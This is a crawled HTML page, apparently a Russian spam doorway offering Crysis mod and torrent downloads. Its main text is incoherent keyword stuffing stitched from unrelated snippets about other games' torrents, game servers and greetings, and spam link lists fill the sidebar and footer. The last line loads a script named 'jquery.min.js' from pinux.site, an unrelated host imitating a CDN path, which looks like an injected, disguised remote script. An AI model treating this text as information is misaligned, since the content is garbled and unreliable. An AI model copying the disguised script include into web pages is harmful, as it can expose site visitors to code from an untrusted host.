

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chohphisho.cascremers.com/d653-skachat-crysis-s-modami.html
body_size: 2533
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать crysis с модами - chohphisho.cascremers.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chohphisho.cascremers.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать crysis с модами</h2>
                            </header>
                            <p>Предлагаем скачать German Truck Simulator торрент на компьютер через торрент, Repack. Скачай игру German. На этой странице вы можете скачать игру Spin Tires 2016 через торрент бесплатно на PC со всеми. Что такое игры 32 бита на Pc: система, архитектура, процессор. Где Скачать игры 32 бита Ищешь где скачать игры шутеры от первого лица на пк бесплатно ? У нас на портале огромный. Яндекс диск: 38 ГБ Жанр: rpg • Язык: Английский, Русский • Дата выпуска: 2017 • Таблека:. Основной упор в тематике нашего мониторинга сделан на Сервера counter strike, игры, которая уже. Дорогие друзья, поздравляем вас с наступающим Новым Годом. Желаем вам всего хорошего. В архиве вы найдёте две папки с tlk-файлами: - для Kaedrin's PrC Pack и любых вышеперечисленных модов. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d653-skachat-shablon-fotoknigi-vypusknoy.html">Скачать шаблон фотокниги выпускной</a></li>
                                <li><a href="d653-minusovka-detskaya-druzhba.html">Минусовка детская дружба</a></li>
                                <li><a href="d653-malenkaya-strana-melodiya-skachat.html">Маленькая страна мелодия скачать</a></li>
                                <li><a href="d653-red-elvises-skachat-pesni.html">Red elvises скачать песни</a></li>
                                <li><a href="d653-kak-polnostyu-udalit-aytyuns-s-kompyutera.html">Как полностью удалить айтюнс с компьютера</a></li>
                                <li><a href="d653-zhurnal-prikladnaya-mehanika.html">Журнал прикладная механика</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать German Truck Simulator торрент полную версию.</li>
<li>Spin Tires 2016 скачать торрент полную версию с модами.</li>
<li>Скачать игры 32 бита на Pc через торрент бесплатно.</li>
<li>Скачать шутеры от первого лица на пк через торрент.</li>
<li>The Elder Scrolls IV: Oblivion Association 0.9.3.</li>
<li>Сервера CSS. Сервера CS Source.</li>
<li>E.P.S.M. Project ArmA3.</li>
<li>Русские версии и v1.02.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-skachat-pesnyu-vovchicya.html">Скачать песню вовчиця</a></li>
                                            <li><a href="d653-programma-proektov.html">Программа проектов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-igra-neznayka-na-lune-skachat-besplatno.html">Игра незнайка на луне скачать бесплатно</a></li>
                                            <li><a href="d653-rossoshanskiy-avtovokzal-raspisanie.html">Россошанский автовокзал расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-skachat-sviter-blanka-buskets.html">Скачать свитер бланка бускетс</a></li>
                                            <li><a href="d653-skayrim-mod-na-demonicheskie-krylya.html">Скайрим мод на демонические крылья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-geometriya-reshebnik.html">Геометрия решебник</a></li>
                                            <li><a href="d653-igrat-drift-sports.html">Играть дрифт спортс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
